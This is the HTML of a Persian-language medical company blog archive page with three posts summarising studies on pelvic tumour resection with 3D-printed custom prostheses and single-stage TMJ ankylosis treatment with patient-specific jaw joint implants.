<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-top-level menu-item-top-level-9"><a title="فا" href="https://bonashmedical.com/2022/02/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-wpml-ls-278-en" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="En" href="http://bonashmedical.com/?lang=en" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">En</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="http://bonashmedical.com/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="http://bonashmedical.com/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='48'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-8817 post-loop-1 post-parity-odd custom  post-8817 post type-post status-publish format-standard hentry category-other-fa tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%b1%d8%b2%da%a9%d8%b3%db%8c%d9%88%d9%86-%d8%aa%d9%88%d9%85%d9%88%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d9%88%d8%a7%d9%86-%d9%84%da%af%d9%86%e2%80%8c/" rel="bookmark" title="Permanent Link: جراحی رزکسیون تومور استخوان لگن و بازسازی به وسیله پروتز شخصی‌سازی‌شده تولید شده به روش پرینت سه بعدی &#8211; قسمت اول">جراحی رزکسیون تومور استخوان لگن و بازسازی به وسیله پروتز شخصی‌سازی‌شده تولید شده به روش پرینت سه بعدی &#8211; قسمت اول<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://bonashmedical.com/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%b1%d8%b2%da%a9%d8%b3%db%8c%d9%88%d9%86-%d8%aa%d9%88%d9%85%d9%88%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d9%88%d8%a7%d9%86-%d9%84%da%af%d9%86%e2%80%8c/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/other-fa/" rel="tag">سایر</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="direction: rtl;">در دهه‌های اخیر تشخیص و رزکسیون تومور استخوان لگن به عنوان یک جراحی چالشی در ارتوپدی شناخته شده است. با پیشرفت علوم بیولوژی مولکولی، تصویر‌برداری پزشکی، مهندسی پزشکی، روش‌های جراحی و &#8230; نرخ بقا بیماران مبتلا به تومور لگن به طور شاخصی افزایش یافته است. با این وجود به دلیل اینکه روش‌های سنتی درمان بیماران مبتلا به تومور لگن از جمله شیمی‌درمانی و پرتودرمانی قابلیت از‌ بین‌ بردن کامل تومور لگن را نداشته و ریسک بالای بروز عوارض مربوط به این نوع درمان‌ها وجود خواهد داشت، مساله بهبود نتایج درمان این بیماران به ویژه بیماران مبتلا به تومور بدخیم ناحیه لگن چالشی شاخص و مهم به شمار می‌آید.</p>
<p style="direction: rtl;">امروزه، جراحی رزکسیون تومور لگن به همراه درمان کمکی شیمی‌درمانی علاوه بر این که به طور گسترده‌ به عنوان روش درمانی استاندارد پذیرفته‌شده‌ به عنوان یکی از مهمترین انواع جراحی‌های ارتوپدی نیز شناخته می‌شود.</p>
<p style="direction: rtl;">پس از رزکسیون تومور استخوان لگن، کاشت ایمپلنت برای بازیابی عملکرد این ناحیه نیز اهمیت دارد. هرچند ایمپلنت‌های آماده رایج (که عموما انواع محدودی دارند) در اغلب موارد نمی‌توانند با بافت‌های مجاور ناحیه رزکسیون تطابق مناسبی پیدا کنند چرا که خصوصیات و ویژگی‌ افراد و بیماران متفاوت و متنوع است. این مساله باعث شده بازسازی ایده‌آل برای بیماران همچنان به عنوان چالش مطرح باشد. به عنوان مثال تفاوت‌های نژادی (از جمله شکل، ساختار و قطر استخوان‌ها) باعث می‌شود پروتز مربوط به مفصل شانه که بر اساس خصوصیات افراد در جوامع غربی ساخته شده به طور کامل با بیماران آسیایی تطابق داشته باشد. علاوه بر این، این عدم تطابق می‌تواند ثبات و پایداری ایمپلنت را تحت تاثیر قرار داده و یا باعث بروز عوارض شود. همچنین امکان دارد یک پروتز با ابعاد مشخص و استاندارد با محل‌های استئوتومی متفاوت و بافت‌های احاطه کننده آن همخوانی نداشته باشد.</p>
<p style="direction: rtl;">با توجه به موارد گفته شده در دهه‌های اخیر پروتز‌های شخصی سازی‌شده، ارائه شده و توسعه یافته‌اند. از آنجایی که <a href="https://bonashmedical.com/patient-specific-implants/?lang=fa">پروتز‌های سفارشی</a> بر اساس تصاویر پزشکی (سی‌تی‌اسکن، ام‌آر‌آی و&#8230;) خود بیمار و برنامه‌ریزی‌های قبل از عمل طراحی می‌شوند می‌توانند جای‌گیری بسیار دقیق‌تر، همخوانی آناتومیک بهتر، نتایج جراحی قابل پیش‌بینی‌تر و بازسازی محور مفصل را با راستای بازو مناسب‌تری فراهم کنند.</p>
<p style="direction: rtl;"><a href="https://pubmed.ncbi.nlm.nih.gov/26652978/"><img decoding="async" fetchpriority="high" class="size-full wp-image-8818 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20978%20723'%3E%3C/svg%3E" alt="" width="978" height="723" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2021/06/Capture.jpg 978w, https://bonashmedical.com/wp-content/uploads/2021/06/Capture-300x222.jpg 300w, https://bonashmedical.com/wp-content/uploads/2021/06/Capture-768x568.jpg 768w, https://bonashmedical.com/wp-content/uploads/2021/06/Capture-705x521.jpg 705w" data-lazy-sizes="(max-width: 978px) 100vw, 978px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2021/06/Capture.jpg" /><noscript><img decoding="async" fetchpriority="high" class="size-full wp-image-8818 aligncenter" src="https://bonashmedical.com/wp-content/uploads/2021/06/Capture.jpg" alt="" width="978" height="723" srcset="https://bonashmedical.com/wp-content/uploads/2021/06/Capture.jpg 978w, https://bonashmedical.com/wp-content/uploads/2021/06/Capture-300x222.jpg 300w, https://bonashmedical.com/wp-content/uploads/2021/06/Capture-768x568.jpg 768w, https://bonashmedical.com/wp-content/uploads/2021/06/Capture-705x521.jpg 705w" sizes="(max-width: 978px) 100vw, 978px" /></noscript></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2022-02-27 11:00:28</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-12-11 11:27:45</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>جراحی رزکسیون تومور استخوان لگن و بازسازی به وسیله پروتز شخصی‌سازی‌شده تولید شده به روش پرینت سه بعدی &#8211; قسمت اول</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-8769 post-loop-2 post-parity-even custom with-slider post-8769 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%d8%a8%d9%87-%da%a9%d9%85%da%a9-%d9%85%d9%81%d8%b5%d9%84-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d9%81%da%a9-%d8%b4%d8%ae/" rel="bookmark" title="Permanent Link: بازسازی مفصل فک به کمک مفصل مصنوعی فک شخصی‌سازی‌شده و شبیه‌ساز جراحی در یک مرحله جراحی – قسمت دوم">بازسازی مفصل فک به کمک مفصل مصنوعی فک شخصی‌سازی‌شده و شبیه‌ساز جراحی در یک مرحله جراحی – قسمت دوم<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%85%d9%81%d8%b5%d9%84-%d9%81%da%a9-%d8%a8%d9%87-%da%a9%d9%85%da%a9-%d9%85%d9%81%d8%b5%d9%84-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d9%81%da%a9-%d8%b4%d8%ae/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="direction: rtl;">همان‌طور که در بخش قبل عنوان شد عموما<a href="https://bonashmedical.com/tmjp/?lang=fa"> جراحی بازسازی مفصل فک</a> در دو مرحله صورت میگرفته است: مرحله اول شامل رزکسیون کاندیل مفصل گیجگاهی و قرار دادن یک اسپیسر و سپس بازسازی ثانویه چند هفته یا ماه پس از آن. بازسازی در این روش بر اساس تصاویر سی‌تی‌اسکن گرفته شده پس از جراحی و آماده سازی یک پروتز برای فیت شدن در ناحیه کاندیل و گلنوئید فسا ریزکت شده انجام می‌گیرد.</p>
<p style="direction: rtl;">روش خارج سازی انکیلوز و بازسازی مفصل فک در یک مرحله جراحی به دو شیوه قابل انجام است. در روش اول از مفصل مصنوعی آماده (غیرشخصی‌سازی‌شده) و در روش دوم از مفصل مصنوعی سفارشی و شخصی‌سازی‌شده بر اساس مدل استئولیتوگرافی سه‌بعدی بازسازی شده از تصاویر سی‌تی‌اسکن بیمار استفاده می‌شود. در این تحقیق ۵ بیمار مورد مطالعه از روش دوم که استفاده از پروتز سفارشی و طراحی جراحی به صورت مجازی و از طریق جلسات اینترنتی بین طراحان و جراح استفاده کرده‌اند. با مشخص شدن محدوده پروتز طراحی به صورت سه‌بعدی تبدیل می‌شود. هر یک از سوراخ‌های پیچ‌‌های فیکسیشن با حفظ فاصله از ساختاری‌های حیاتی و بر روی بهترین نقاط ممکن برای فیکسیشن پروتز بر روی استخوان طراحی‌ می‌شود. طول پیچ‌های مورد نیاز اندازه‌گیری می‌شود تا پیچ‌های بایکورتیکال با اطمینان مورد استفاده قرار گیرند.</p>
<p style="direction: rtl;">در زمان بستری بیماران از سیستم فیکسیشن داخل دهانی IMF الاستیک برای ۳ روز استفاده کردند. بیماران هر روز ۳ نوبت ۱۰ دقیقه ای و به مدت ۶ ماه&nbsp; از ابزار ترابایت (ابزار کمک حرکتی برای مفصل فک) استفاده کردند. بخیه‌ها در اولین بازبینی ۱۰ روز پس از جراحی باز شدند.</p>
<p style="direction: rtl;">فالو‌اپ بیماران به مدت حداقل ۶ ماه انجام شد. از بین ۵ بیمار، ۴ مورد یک مرحله جراحی انجام دادند و یکی از بیماران طی دو مرحله جراحی شد. میانگین باز شدن دهان از 0.6 میلیمتر قبل از جراحی تا ۲۵ میلیمتر پس از آن افزایش یافت (بازه ۲۳ تا ۲۷ میلیمتر)، و عوارض جراحی‌ها ناچیز‌ بود. این روش درمانی جدید قابلیت درمان موثر انکیلوز مفصل گیجگاهی فکی را در یک مرحله جراحی دارد. کاهش تعداد جراحی‌ها و بستری شدن بیمار در بیمارستان با نتایج درمانی مشابه روش دومرحله‌ای مهمترین مزیت‌های این روش به شمار می‌روند.</p>
<p>&nbsp;</p>
<p><a href="https://pubmed.ncbi.nlm.nih.gov/24480620/"><img decoding="async" class="size-full wp-image-8770 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20445%20337'%3E%3C/svg%3E" alt="" width="445" height="337" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2021/05/Capture2-1.jpg 445w, https://bonashmedical.com/wp-content/uploads/2021/05/Capture2-1-300x227.jpg 300w" data-lazy-sizes="(max-width: 445px) 100vw, 445px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2021/05/Capture2-1.jpg" /><noscript><img decoding="async" class="size-full wp-image-8770 aligncenter" src="https://bonashmedical.com/wp-content/uploads/2021/05/Capture2-1.jpg" alt="" width="445" height="337" srcset="https://bonashmedical.com/wp-content/uploads/2021/05/Capture2-1.jpg 445w, https://bonashmedical.com/wp-content/uploads/2021/05/Capture2-1-300x227.jpg 300w" sizes="(max-width: 445px) 100vw, 445px" /></noscript></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2022/02/TMJ5.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2022-02-17 11:00:12</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-14 12:10:22</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>بازسازی مفصل فک به کمک مفصل مصنوعی فک شخصی‌سازی‌شده و شبیه‌ساز جراحی در یک مرحله جراحی – قسمت دوم</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-8763 post-loop-3 post-parity-odd post-entry-last custom with-slider post-8763 post type-post status-publish format-standard has-post-thumbnail hentry category-maxillofacial-fa tag-161 tag-57 tag-97 tag--fa tag-95 tag-104 tag-88 tag-----fa tag----fa tag-163 tag---fa tag-108 tag-67 tag-86 tag-87 tag-180 tag-181 tag-106 tag-107 tag--tmj tag-96 tag-168 tag-100 tag-141 tag-281 tag-89 tag-73 tag-165 tag-103 tag-85 tag-160 tag-105 tag-171 tag-166 tag-173 tag-174 tag-175 tag-176 tag-144 tag-167 tag-92 tag-143 tag-116 tag-117 tag-93 tag-90 tag-115 tag-101 tag-149 tag-282 tag-280 tag-142 tag-74 tag-55 tag-162 tag-84 tag-164 tag-170 tag-172"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/patient-specific-tmj-implant/" rel="bookmark" title="Permanent Link: درمان انکیلوز مفصل فک به کمک مفصل مصنوعی فک شخصی‌سازی‌شده و شبیه‌ساز جراحی در یک مرحله جراحی – قسمت اول">درمان انکیلوز مفصل فک به کمک مفصل مصنوعی فک شخصی‌سازی‌شده و شبیه‌ساز جراحی در یک مرحله جراحی – قسمت اول<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://bonashmedical.com/patient-specific-tmj-implant/#respond" class="comments-link" >0 Comments</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/" rel="tag">فک و صورت</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/" title="ارسال شده توسط " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="direction: rtl;">درگیر شدن <a href="https://bonashmedical.com/tmjp/?lang=fa">مفصل گیجگاهی فکی (TMJ)</a> به انکیلوز مفصل فک شرایطی ناتوان‌کننده و دشوار است. این بیماری در اثر استخوانی شدن یا چسبندگی بافتی اجزاء مفصل به‌وجود آمده و عملکرد فک و دهان را با محدودیت مواجه می‌کند. در صورت باز شدن کمتر از ۵ میلیمتر دهان به دلیل انکلیوز، به عنوان انکیلوز کامل شناخته می‌شود که به طور معمول در دهه اول یا دوم زندگی بروز پیدا می‌کند. دلایل ابتلا شامل صدمات، عفونت‌ها یا مشکلات سیستمی از جمله&nbsp; آرتریت می‌شود اما سازوکار و مکانیسم عود و تشکیل دوباره آن پس از جراحی&nbsp; به صورت دقیق مشخص نیست.</p>
<p style="direction: rtl;">روش‌های درمان این بیماری عموما دشوار بوده و نتایج آن‌ها غیر قابل پیش بینی است و تشکیل مجدد انکیلوز و بازگشت بیماری پرتکرار و متداول است. تکنیک‌های مختلفی برای درمان این مشکل تا کنون گزارش شده است اما هیچکدام نتایج کاملا رضایت بخش نداشته اند. هدف از جراحی حذف ریشه‌ای یا نسبی توده انکیلوز، جلوگیری ازعود مجدد و بازگشت بیماری و بازیابی عملکرد و قابلیت حرکتی فک می‌باشد. به طور سنتی، مفاصل به وسیله پروتز‌های آماده بازسازی می‌شوند و یا پروسه جراحی طی دو عمل جراحی انجام می‌شود به این صورت که پس از جدا کردن انکیلوز مجددا از ناحیه مفصل سی‌تی‌اسکن گرفته شده و مطابق آن مدل استریولیتوگرافی ‌ای ساخته می‌شود که در طراحی پروتز نهایی مورد استفاده قرار گرفته و در جراحی دوم در داخل بدن کاشته می‌شود. در این مطالعه ما تکنیکی را برای خارج سازی انکیلوز و بازسازی مفصل در یک جراحی و به کمک پروتز مفصل شخصی‌سازی‌شده با طراحی مجازی ارائه و توصیف می‌کنیم.</p>
<p style="direction: rtl;">در بین سال‌های ۲۰۱۰ تا ۲۰۱۲&nbsp; تعداد ۵ بیمار مبتلا به انکیلوز مفصل فک تحت این جراحی تک مرحله بازسازی مفصل قرار گرفتند. از تمامی ‌آن‌ها تصاویر سی‌تی‌اسکن با کیفیت بالا قبل از جراحی تهیه شد. طی یک جلسه وب کنفرانس بین‌المللی بین جراح و مهندس طراح، روند خارج‌سازی انکیلوز مفصل فک به صورت مجازی و بر روی مدل باز‌سازی شده جمجمه از طریق تصاویر سی‌تی‌اسکن انجام شد. همچنین گاید‌های برش و پروتز‌های سفارشی به صورت مجازی طراحی شدند و به کمک روش‌های طراحی و تولید به کمک کامپیوتر (CAD/CAM) در طی ۶ هفته و با دقت بالا ساخته شدند.</p>
<p style="direction: rtl;">در بخش بعد جزئیات مربوط به طراحی و نتایج این تحقیق بیان خواهد شد.</p>
<p style="direction: rtl;"><a href="https://pubmed.ncbi.nlm.nih.gov/24480620/"><img decoding="async" class="size-full wp-image-8764 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20585%20706'%3E%3C/svg%3E" alt="" width="585" height="706" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2021/05/Capture-1.jpg 585w, https://bonashmedical.com/wp-content/uploads/2021/05/Capture-1-249x300.jpg 249w" data-lazy-sizes="(max-width: 585px) 100vw, 585px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2021/05/Capture-1.jpg" /><noscript><img decoding="async" class="size-full wp-image-8764 aligncenter" src="https://bonashmedical.com/wp-content/uploads/2021/05/Capture-1.jpg" alt="" width="585" height="706" srcset="https://bonashmedical.com/wp-content/uploads/2021/05/Capture-1.jpg 585w, https://bonashmedical.com/wp-content/uploads/2021/05/Capture-1-249x300.jpg 249w" sizes="(max-width: 585px) 100vw, 585px" /></noscript></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2022/02/TMJ5.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2022-02-07 11:00:13</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-04-10 11:15:26</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>درمان انکیلوز مفصل فک به کمک مفصل مصنوعی فک شخصی‌سازی‌شده و شبیه‌ساز جراحی در یک مرحله جراحی – قسمت اول</span></span></span></article><div class='custom'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://bonashmedical.com/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://bonashmedical.com/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://bonashmedical.com/2023/03/'>مارس 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/02/'>فوریه 2023</a></li>
	<li><a href='https://bonashmedical.com/2023/01/'>ژانویه 2023</a></li>
	<li><a href='https://bonashmedical.com/2022/12/'>دسامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/11/'>نوامبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/10/'>اکتبر 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/08/'>آگوست 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/07/'>جولای 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/06/'>ژوئن 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/05/'>می 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/03/'>مارس 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/02/' aria-current="page">فوریه 2022</a></li>
	<li><a href='https://bonashmedical.com/2022/01/'>ژانویه 2022</a></li>
	<li><a href='https://bonashmedical.com/2021/12/'>دسامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/11/'>نوامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/10/'>اکتبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/08/'>آگوست 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/07/'>جولای 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/06/'>ژوئن 2021</a></li>
